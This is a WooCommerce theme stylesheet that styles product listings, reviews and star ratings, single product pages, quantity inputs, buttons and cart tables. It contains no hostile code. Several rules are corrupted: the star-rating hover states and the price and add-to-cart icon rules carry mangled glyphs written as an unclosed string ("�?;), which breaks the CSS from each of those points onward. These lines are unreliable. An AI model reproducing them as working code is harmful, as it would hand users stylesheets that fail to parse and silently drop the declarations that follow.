.woocommerce .screen-reader-text, .woocommerce-page .screen-reader-text {
  display: none;
}
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
  float: none;
}
.woocommerce .product_info_footer a, .woocommerce-page .product_info_footer a {
  outline: none !important;
}
.woocommerce .product_info_footer a:before, .woocommerce-page .product_info_footer a:before {
  font-family: fontello;
}
.woocommerce a.product_type_simple:before, .woocommerce-page a.product_type_simple:before {
  content: '\f105';
}
.woocommerce a.product_type_variable:before,
.woocommerce a.product_type_grouped:before, .woocommerce-page a.product_type_variable:before,
.woocommerce-page a.product_type_grouped:before {
  content: '\e80c';
}
.woocommerce a.product_type_external:before, .woocommerce-page a.product_type_external:before {
  content: '\e865';
}
.woocommerce a.add_to_cart_button.product_type_simple:before, .woocommerce-page a.add_to_cart_button.product_type_simple:before {
  content: '\e73d';
}
.woocommerce a.add_to_cart_button.loading:before, .woocommerce-page a.add_to_cart_button.loading:before {
  content: '\6d';
  -moz-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
.woocommerce a.add_to_cart_button.added:before, .woocommerce-page a.add_to_cart_button.added:before {
  content: '\2713';
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
  display: none;
}
.woocommerce .onsale, .woocommerce-page .onsale {
  color: #fff;
  padding: 0 20px;
  position: absolute;
  z-index: 99;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
  margin: 0 0 1em;
  float: left;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
  float: right;
  margin: -4px 0 1em;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
  vertical-align: top;
}
.woocommerce .product .product_info, .woocommerce-page .product .product_info {
  display: block;
  text-align: center;
}
.woocommerce .product .product_info h5, .woocommerce-page .product .product_info h5 {
  display: inline-block;
}
.woocommerce .product p.price, .woocommerce-page .product p.price {
  font-size: 1.4em;
  line-height: 1;
}
.woocommerce body:not(.layout3):not(.layout4) .product p.price, .woocommerce-page body:not(.layout3):not(.layout4) .product p.price {
  font-size: 18px;
  font-family: georgia,serif;
}
.woocommerce .product_item_holder .product_info_footer, .woocommerce-page .product_item_holder .product_info_footer {
  text-align: center;
  padding-top: 10px;
}
.woocommerce .product_item_holder .product_info_footer > *:first-child, .woocommerce-page .product_item_holder .product_info_footer > *:first-child {
  float: none;
}
/* ==========================================================================
   Reviews/comments
   ========================================================================== */
.woocommerce #reviews h2 small, .woocommerce-page #reviews h2 small {
  float: right;
  font-size: 15px;
  line-height: 21px;
  margin: 10px 0 0 0;
}
.woocommerce #reviews h2 small a, .woocommerce-page #reviews h2 small a {
  text-decoration: none;
}
.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
  margin: 0;
}
.woocommerce #reviews #respond, .woocommerce-page #reviews #respond {
  margin: 40px 0 0 0;
  border: 0;
  padding: 0;
}
.woocommerce #reviews #respond #reply-title, .woocommerce-page #reviews #respond #reply-title {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment {
  height: 75px;
}
.woocommerce #reviews #comments .add_review:before, .woocommerce #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:before, .woocommerce-page #reviews #comments .add_review:after {
  content: " ";
  display: table;
}
.woocommerce #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:after {
  clear: both;
}
.woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2 {
  clear: none;
}
.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
  margin: 0;
  width: 100%;
  background: none;
  padding: 0;
  list-style: none;
}
.woocommerce #reviews #comments ol.commentlist:before, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:before, .woocommerce-page #reviews #comments ol.commentlist:after {
  content: " ";
  display: table;
}
.woocommerce #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:after {
  clear: both;
}
.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  background: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce #reviews #comments ol.commentlist li .meta, .woocommerce-page #reviews #comments ol.commentlist li .meta {
  font-size: 0.75em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  float: left;
  position: absolute;
  top: 20px;
  left: 20px;
  padding: 3px;
  width: 35px;
  height: auto;
  margin: 0;
  line-height: 1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
  content: " ";
  display: table;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
  clear: both;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
  margin: 0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 0.83em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .star-rating {
  margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist ul.children, .woocommerce-page #reviews #comments ol.commentlist ul.children {
  list-style: none outside;
  margin: 20px 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating, .woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist #respond, .woocommerce-page #reviews #comments ol.commentlist #respond {
  padding: 1em 1em 0;
  margin: 20px 0 0 60px;
}
.woocommerce #reviews #comments .commentlist > li:before, .woocommerce-page #reviews #comments .commentlist > li:before {
  content: "";
}
.woocommerce #reviews .comment-form-author, .woocommerce-page #reviews .comment-form-author {
  margin-right: 10px;
}
/* Star rating */
.woocommerce .star-rating, .woocommerce-page .star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  width: 5.4em;
  font-family: 'star';
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
  content: "\73\73\73\73\73";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span, .woocommerce-page .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.woocommerce .product_info .star-rating, .woocommerce-page .product_info .star-rating {
  display: inline-block;
  font-size: 12px;
  margin: 0 auto 10px;
  float: none;
  display: block;
}
.woocommerce .widget .star-rating, .woocommerce-page .widget .star-rating {
  font-size: 11px;
}
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
  line-height: 2em;
  display: block;
  float: right;
  margin-top: 7px;
}
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
  margin: .5em 4px 0 0;
  float: left;
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
  display: inline-block;
  font-size: 12px;
  margin: 0 auto 10px;
  float: none;
  display: block;
}
.woocommerce .hreview-aggregate .star-rating, .woocommerce-page .hreview-aggregate .star-rating {
  margin: 10px 0 0 0;
}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {
  position: static;
  margin: 0;
  width: auto;
  padding: 0 0 0;
  background: transparent none;
  border: 0;
}
.woocommerce #review_form #respond:before, .woocommerce #review_form #respond:after, .woocommerce-page #review_form #respond:before, .woocommerce-page #review_form #respond:after {
  content: " ";
  display: table;
}
.woocommerce #review_form #respond:after, .woocommerce-page #review_form #respond:after {
  clear: both;
}
.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {
  margin: 0 10px 10px 0;
}
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
  left: auto;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
  width: 100%;
}
.woocommerce p.stars, .woocommerce-page p.stars {
  position: relative;
  font-size: 1em;
}
.woocommerce p.stars a, .woocommerce-page p.stars a {
  display: inline-block;
  font-weight: 700;
  margin-right: 1em;
  text-indent: -9999px;
  position: relative;
}
.woocommerce p.stars a:last-child, .woocommerce-page p.stars a:last-child {
  border-right: 0;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
  border-width: 0 1px 0 0;
  border-style: solid;
}
.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-1:after, .woocommerce-page p.stars a.star-2:after, .woocommerce-page p.stars a.star-3:after, .woocommerce-page p.stars a.star-4:after, .woocommerce-page p.stars a.star-5:after {
  font-family: "WooCommerce";
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
  width: 2em;
}
.woocommerce p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {
  content: "\e021";
}
.woocommerce p.stars a.star-1:hover:after, .woocommerce p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after {
  content: "�?;
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
  width: 3em;
}
.woocommerce p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {
  content: "\e021\e021";
}
.woocommerce p.stars a.star-2:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after {
  content: "�?;
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
  width: 4em;
}
.woocommerce p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {
  content: "\e021\e021\e021";
}
.woocommerce p.stars a.star-3:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after {
  content: "�?;
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
  width: 5em;
}
.woocommerce p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {
  content: "\e021\e021\e021\e021";
}
.woocommerce p.stars a.star-4:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after {
  content: "�?;
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
  width: 6em;
  border: 0;
}
.woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {
  content: "\e021\e021\e021\e021\e021";
}
.woocommerce p.stars a.star-5:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after {
  content: "�?;
}
/* ==========================================================================
   Product Page
   ========================================================================== */
.woocommerce div.single-product .summary p.price, .woocommerce div.single-product .summary span.price, .woocommerce-page div.single-product .summary p.price, .woocommerce-page div.single-product .summary span.price {
  font-size: 22px;
  padding: 10px 0 20px;
  border-style: solid;
  border-width: 0 0 1px 0;
}
.woocommerce div.single-product .summary p.price .woocommerce-price-before, .woocommerce div.single-product .summary span.price .woocommerce-price-before, .woocommerce-page div.single-product .summary p.price .woocommerce-price-before, .woocommerce-page div.single-product .summary span.price .woocommerce-price-before {
  text-decoration: line-through;
}
.woocommerce div.single-product .single_variation span.price, .woocommerce-page div.single-product .single_variation span.price {
  margin-bottom: 20px;
  border-width: 1px 0 1px 0;
  display: block;
  width: 100%;
}
.woocommerce div.single-product div.images, .woocommerce-page div.single-product div.images {
  margin-bottom: 0;
}
.woocommerce div.single-product div.images img, .woocommerce-page div.single-product div.images img {
  display: block;
  width: 100%;
  height: auto;
  box-shadow: none;
}
.woocommerce div.single-product div.images div.thumbnails, .woocommerce-page div.single-product div.images div.thumbnails {
  padding-top: 1em;
}
.woocommerce div.single-product div.images.woocommerce-product-gallery, .woocommerce-page div.single-product div.images.woocommerce-product-gallery {
  position: relative;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__wrapper, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__wrapper {
  transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__image:nth-child(n+2), .woocommerce-page div.single-product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__trigger, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__trigger {
  position: absolute;
  top: .5em;
  right: .5em;
  font-size: 2em;
  z-index: 9;
  width: 36px;
  height: 36px;
  background: #fff;
  text-indent: -9999px;
  border-radius: 100%;
  box-sizing: content-box;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__trigger:before, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__trigger:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border: 2px solid #000;
  border-radius: 100%;
  position: absolute;
  top: 9px;
  left: 9px;
  box-sizing: content-box;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__trigger:after, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__trigger:after {
  content: "";
  display: block;
  width: 2px;
  height: 8px;
  background: #000;
  border-radius: 6px;
  position: absolute;
  top: 19px;
  left: 22px;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  box-sizing: content-box;
}
.woocommerce div.single-product div.images .flex-control-thumbs, .woocommerce-page div.single-product div.images .flex-control-thumbs {
  overflow: hidden;
  zoom: 1;
  margin: 5px -5px 0;
  padding: 0;
}
.woocommerce div.single-product div.images .flex-control-thumbs li, .woocommerce-page div.single-product div.images .flex-control-thumbs li {
  width: calc(25% - 10px);
  float: left;
  margin: 5px;
  list-style: none;
}
.woocommerce div.single-product div.images .flex-control-thumbs li img, .woocommerce-page div.single-product div.images .flex-control-thumbs li img {
  cursor: pointer;
  opacity: .5;
  margin: 0;
}
.woocommerce div.single-product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.single-product div.images .flex-control-thumbs li img:hover, .woocommerce-page div.single-product div.images .flex-control-thumbs li img.flex-active, .woocommerce-page div.single-product div.images .flex-control-thumbs li img:hover {
  opacity: 1;
}
.woocommerce div.single-product p.price:not(:empty):before, .woocommerce div.single-product .single_variation span.price:before, .woocommerce-page div.single-product p.price:not(:empty):before, .woocommerce-page div.single-product .single_variation span.price:before {
  font-family: "fontello";
  content: "�?;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce div.single-product p.price:empty, .woocommerce-page div.single-product p.price:empty {
  display: none;
}
/* Stock */
.woocommerce div.single-product .out-of-stock, .woocommerce-page div.single-product .out-of-stock {
  color: red;
}
/* Cart button */
.woocommerce div.single-product p.cart, .woocommerce-page div.single-product p.cart {
  margin-bottom: 2em;
}
.woocommerce div.single-product p.cart:before, .woocommerce div.single-product p.cart:after, .woocommerce-page div.single-product p.cart:before, .woocommerce-page div.single-product p.cart:after {
  content: " ";
  display: table;
}
.woocommerce div.single-product p.cart:after, .woocommerce-page div.single-product p.cart:after {
  clear: both;
}
/* add to cart forms */
.woocommerce div.single-product form.cart, .woocommerce-page div.single-product form.cart {
  border-width: 1px 0 0 0;
  padding-top: 20px;
  border-style: solid;
  margin-bottom: 2em;
}
.woocommerce div.single-product form.cart:before, .woocommerce div.single-product form.cart:after, .woocommerce-page div.single-product form.cart:before, .woocommerce-page div.single-product form.cart:after {
  content: " ";
  display: table;
}
.woocommerce div.single-product form.cart:after, .woocommerce-page div.single-product form.cart:after {
  clear: both;
}
.woocommerce div.single-product form.cart div.quantity, .woocommerce-page div.single-product form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
.woocommerce div.single-product form.cart table, .woocommerce-page div.single-product form.cart table {
  border-width: 0 0 1px 0;
}
.woocommerce div.single-product form.cart table td, .woocommerce-page div.single-product form.cart table td {
  padding-left: 0;
}
.woocommerce div.single-product form.cart table div.quantity, .woocommerce-page div.single-product form.cart table div.quantity {
  float: none;
  margin: 0;
}
.woocommerce div.single-product form.cart table small.stock, .woocommerce-page div.single-product form.cart table small.stock {
  display: block;
  float: none;
}
.woocommerce div.single-product form.cart .variations, .woocommerce-page div.single-product form.cart .variations {
  width: 100%;
  margin-bottom: 1em;
}
.woocommerce div.single-product form.cart .variations select, .woocommerce-page div.single-product form.cart .variations select {
  width: 100%;
  float: left;
}
.woocommerce div.single-product form.cart .variations td.label, .woocommerce-page div.single-product form.cart .variations td.label {
  padding-right: 1em;
  width: 20%;
  line-height: 28px;
  text-align: left;
}
.woocommerce div.single-product form.cart .variations td.value, .woocommerce-page div.single-product form.cart .variations td.value {
  width: 80%;
}
.woocommerce div.single-product form.cart .variations td, .woocommerce-page div.single-product form.cart .variations td {
  vertical-align: top;
  padding-bottom: 10px;
}
.woocommerce div.single-product form.cart .variations .reset_variations, .woocommerce-page div.single-product form.cart .variations .reset_variations {
  display: block;
}
.woocommerce div.single-product form.cart .button, .woocommerce-page div.single-product form.cart .button {
  vertical-align: middle;
  float: left;
}
.woocommerce div.single-product form.cart .group_table td.label, .woocommerce-page div.single-product form.cart .group_table td.label {
  padding-right: 1em;
  padding-left: 1em;
}
.woocommerce div.single-product form.cart .group_table td, .woocommerce-page div.single-product form.cart .group_table td {
  vertical-align: top;
  padding-bottom: .5em;
}
.woocommerce div.single-product form.cart .gform_wrapper, .woocommerce-page div.single-product form.cart .gform_wrapper {
  width: 100%;
  max-width: 100%;
}
.woocommerce div.single-product form.cart .gform_wrapper .gform_fields, .woocommerce-page div.single-product form.cart .gform_wrapper .gform_fields {
  display: table;
  width: 100%;
}
.woocommerce div.single-product form.cart .gform_wrapper .gform_fields > li, .woocommerce-page div.single-product form.cart .gform_wrapper .gform_fields > li {
  display: table-row;
}
.woocommerce div.single-product form.cart .gform_wrapper .gform_fields > li > *, .woocommerce-page div.single-product form.cart .gform_wrapper .gform_fields > li > * {
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.woocommerce div.single-product form.cart .gform_wrapper select, .woocommerce-page div.single-product form.cart .gform_wrapper select {
  width: 100%;
  float: left;
}
.woocommerce div.single-product form.cart .gform_wrapper .gfield_label, .woocommerce-page div.single-product form.cart .gform_wrapper .gfield_label {
  padding-right: 1em;
  width: 20%;
  line-height: 28px;
  text-align: left;
  float: none;
}
.woocommerce div.single-product form.cart .gform_wrapper .ginput_container, .woocommerce-page div.single-product form.cart .gform_wrapper .ginput_container {
  width: 80%;
}
.woocommerce .woo_tabs.tab-style-1 .tab_content > h2, .woocommerce .woo_tabs.tab-style-1 #reviews h2, .woocommerce-page .woo_tabs.tab-style-1 .tab_content > h2, .woocommerce-page .woo_tabs.tab-style-1 #reviews h2 {
  margin: 20px 0;
}
.woocommerce .woo_tabs.tab-style-2 .tab_content > h2, .woocommerce .woo_tabs.tab-style-2 #reviews h2, .woocommerce-page .woo_tabs.tab-style-2 .tab_content > h2, .woocommerce-page .woo_tabs.tab-style-2 #reviews h2 {
  margin-bottom: 20px;
}
.woocommerce .woo_tabs #reviews h2, .woocommerce-page .woo_tabs #reviews h2 {
  font-size: 24px;
}
/* ==========================================================================
   Quantity inputs
   ========================================================================== */
.woocommerce .quantity, .woocommerce-page .quantity {
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  zoom: 1;
}
.woocommerce .quantity input.qty, .woocommerce-page .quantity input.qty {
  width: 60px;
  margin: 0;
  text-align: center;
  border-style: solid;
  border-width: 1px;
  font-weight: bold;
  font-size: 12px;
  line-height: 100%;
  height: 30px;
  padding: 0 5px;
}
.woocommerce .quantity input::-webkit-inner-spin-button, .woocommerce-page .quantity input::-webkit-inner-spin-button {
  opacity: 1;
}
/* Hide buttons for opera */
.woocommerce .quantity noindex:-o-prefocus, .woocommerce .quantity input[type=number], .woocommerce-page .quantity noindex:-o-prefocus, .woocommerce-page .quantity input[type=number] {
  padding-right: 1.2em;
}
/* ==========================================================================
   Quantity inputs
   ========================================================================== */
.woocommerce .product button.button, .woocommerce .product input.button, .woocommerce .product #respond input#submit, .woocommerce .product .cart_totals a.button, .woocommerce .woocommerce button.button, .woocommerce .woocommerce input.button, .woocommerce .woocommerce #respond input#submit, .woocommerce .woocommerce .cart_totals a.button, .woocommerce .widget.woocommerce button.button, .woocommerce .widget.woocommerce input.button, .woocommerce .widget.woocommerce #respond input#submit, .woocommerce .widget.woocommerce .cart_totals a.button, .woocommerce-page .product button.button, .woocommerce-page .product input.button, .woocommerce-page .product #respond input#submit, .woocommerce-page .product .cart_totals a.button, .woocommerce-page .woocommerce button.button, .woocommerce-page .woocommerce input.button, .woocommerce-page .woocommerce #respond input#submit, .woocommerce-page .woocommerce .cart_totals a.button, .woocommerce-page .widget.woocommerce button.button, .woocommerce-page .widget.woocommerce input.button, .woocommerce-page .widget.woocommerce #respond input#submit, .woocommerce-page .widget.woocommerce .cart_totals a.button {
  border-width: 0;
  text-decoration: none;
  position: relative;
  display: inline-block;
  overflow: hidden;
  z-index: 1;
  padding: 5px 10px;
}
.woocommerce .product button.button:hover, .woocommerce .product input.button:hover, .woocommerce .product #respond input#submit:hover, .woocommerce .product .cart_totals a.button:hover, .woocommerce .woocommerce button.button:hover, .woocommerce .woocommerce input.button:hover, .woocommerce .woocommerce #respond input#submit:hover, .woocommerce .woocommerce .cart_totals a.button:hover, .woocommerce .widget.woocommerce button.button:hover, .woocommerce .widget.woocommerce input.button:hover, .woocommerce .widget.woocommerce #respond input#submit:hover, .woocommerce .widget.woocommerce .cart_totals a.button:hover, .woocommerce-page .product button.button:hover, .woocommerce-page .product input.button:hover, .woocommerce-page .product #respond input#submit:hover, .woocommerce-page .product .cart_totals a.button:hover, .woocommerce-page .woocommerce button.button:hover, .woocommerce-page .woocommerce input.button:hover, .woocommerce-page .woocommerce #respond input#submit:hover, .woocommerce-page .woocommerce .cart_totals a.button:hover, .woocommerce-page .widget.woocommerce button.button:hover, .woocommerce-page .widget.woocommerce input.button:hover, .woocommerce-page .widget.woocommerce #respond input#submit:hover, .woocommerce-page .widget.woocommerce .cart_totals a.button:hover {
  text-decoration: none;
}
.woocommerce button.single_add_to_cart_button, .woocommerce-page button.single_add_to_cart_button {
  font-size: 14px;
  font-family: arial;
}
.woocommerce button.single_add_to_cart_button:before, .woocommerce-page button.single_add_to_cart_button:before {
  font-family: "fontello";
  content: "�?;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {
  border-style: solid;
  border-width: 0;
  margin-bottom: 1.618em;
  width: 100%;
}
.woocommerce table.shop_attributes tbody > tr > th, .woocommerce-page table.shop_attributes tbody > tr > th {
  width: 150px;
  font-weight: bold;
  padding: 13px 8px !important;
  border-width: 0 1px 0 0;
  border-style: solid;
  margin: 0;
  line-height: 1.5em;
}
.woocommerce table.shop_attributes tbody > tr > td, .woocommerce-page table.shop_attributes tbody > tr > td {
  font-style: italic;
  padding: 0;
  border-top: 0;
  border-width: 0 0 0 0;
  border-style: solid;
  margin: 0;
  line-height: 1.5em;
}
.woocommerce table.shop_attributes tbody > tr > td p, .woocommerce-page table.shop_attributes tbody > tr > td p {
  margin: 0;
  padding: 8px;
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th, .woocommerce-page table.shop_attributes .alt td, .woocommerce-page table.shop_attributes .alt th {
  background: rgba(0, 0, 0, 0.025);
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
  border-style: solid;
  border-width: 1px 0 1px 0;
  margin: 0px -1px 24px 0px;
  text-align: left;
  width: 100%;
  border-collapse: separate;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
  font-weight: bold;
  line-height: 18px;
  padding: 9px 12px 9px 0;
  vertical-align: middle !important;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
  border-width: 1px 0 0 0;
  border-style: solid;
  padding: 6px 12px 6px 0;
  vertical-align: middle !important;
}
.woocommerce table.shop_table td small, .woocommerce-page table.shop_table td small {
  font-weight: normal;
}
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th {
  font-weight: bold;
  border-width: 1px 0 0 0;
  border-style: solid;
}
.woocommerce table.my_account_orders, .woocommerce-page table.my_account_orders {
  font-size: 0.85em;
}
.woocommerce table.my_account_orders th, .woocommerce table.my_account_orders td, .woocommerce-page table.my_account_orders th, .woocommerce-page table.my_account_orders td {
  padding: 8px 0;
  vertical-align: middle;
}
.woocommerce table.my_account_orders .button, .woocommerce-page table.my_account_orders .button {
  white-space: nowrap;
}
.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions {
  text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button {
  margin: .125em 0 .125em .25em;
}
.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation {
  margin: .25em 0;
}
.woocommerce td.product-name dl.variation:before, .woocommerce td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:before, .woocommerce-page td.product-name dl.variation:after {
  content: " ";
  display: table;
}
.woocommerce td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:after {
  clear: both;
}
.woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd {
  display: inline-block;
  float: left;
}
.woocommerce td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dt {
  font-weight: bold;
  padding: 0 0 .25em 0;
  margin: 0 4px 0 0;
  clear: left;
}
.woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dd {
  padding: 0 0 .25em 0;
}
.woocommerce td.product-name dl.variation dd p:last-child, .woocommerce-page td.product-name dl.variation dd p:last-child {
  margin-bottom: 0;
}
.woocommerce td.product-name dl.variation dd ul, .woocommerce-page td.product-name dl.variation dd ul {
  padding-left: 20px;
}
.woocommerce td.product-name p.backorder_notification, .woocommerce-page td.product-name p.backorder_notification {
  font-size: 0.83em;
}
.woocommerce td.product-quantity, .woocommerce-page td.product-quantity {
  min-width: 80px;
}
.woocommerce table.cart .product-thumbnail, .woocommerce #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail {
  min-width: 32px;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
  width: 60px;
  height: auto;
}
.woocommerce table.cart th, .woocommerce table.cart td, .woocommerce table.cart tbody > tr > td, .woocommerce #content table.cart th, .woocommerce #content table.cart td, .woocommerce #content table.cart tbody > tr > td, .woocommerce-page table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart tbody > tr > td, .woocommerce-page #content table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart tbody > tr > td {
  vertical-align: middle;
}
.woocommerce table.cart tbody > tr > td, .woocommerce #content table.cart tbody > tr > td, .woocommerce-page table.cart tbody > tr > td, .woocommerce-page #content table.cart tbody > tr > td {
  vertical-align: middle;
  padding: 10px 5px;
}
.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove {
  display: block;
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  color: red;
  text-decoration: none;
  font-weight: bold;
}
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover {
  background-color: red;
  color: #fff;
}
.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
  padding: 30px;
}
.woocommerce table.cart td.actions .coupon, .woocommerce #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon {
  float: left;
}
